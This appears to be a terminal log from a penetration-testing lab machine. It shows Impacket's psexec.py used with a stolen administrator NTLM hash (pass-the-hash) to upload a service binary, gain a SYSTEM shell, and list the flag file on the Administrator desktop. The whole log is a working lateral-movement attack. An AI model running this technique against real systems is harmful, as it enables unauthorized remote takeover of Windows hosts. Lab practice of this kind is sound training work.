 ┌──(hastur㉿hastur)-[~/Pathfinder]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py megacorp.local/administrator@10.10.10.30 -hashes aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 10.10.10.30.....
[*] Found writable share ADMIN$
[*] Uploading file vpCRwyDb.exe
[*] Opening SVCManager on 10.10.10.30.....
[*] Creating service btXJ on 10.10.10.30.....
[*] Starting service btXJ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>cd \Users\Administrator\Desktop

C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is BEDE-E51D

 Directory of C:\Users\Administrator\Desktop

02/25/2020  03:33 PM    <DIR>          .
02/25/2020  03:33 PM    <DIR>          ..
02/25/2020  03:33 PM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  13,211,164,672 bytes free

C:\Users\Administrator\Desktop>